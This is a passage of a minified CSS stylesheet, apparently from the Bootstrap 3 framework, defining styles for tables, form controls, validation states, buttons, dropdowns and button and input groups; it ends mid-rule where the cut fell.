.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 